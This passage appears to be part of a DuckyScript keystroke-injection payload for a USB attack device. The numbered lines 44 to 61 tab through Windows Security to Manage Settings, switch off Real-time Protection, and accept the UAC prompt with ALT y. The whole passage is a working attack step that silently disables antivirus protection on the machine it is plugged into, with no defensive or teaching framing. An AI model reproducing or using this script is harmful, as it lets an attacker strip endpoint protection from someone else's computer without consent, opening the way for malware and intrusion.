 44 REM Navigate to Manage Settings
45 DELAY 500
46 TAB
47 DELAY 100
48 TAB
49 DELAY 100
50 TAB
51 DELAY 100
52 TAB
53 DELAY 100
54 ENTER
55 DELAY 500
56
57 REM Open and turn off Realtime Protection
58 SPACE
59 DELAY 1000
60 ALT y
61 DELAY 1000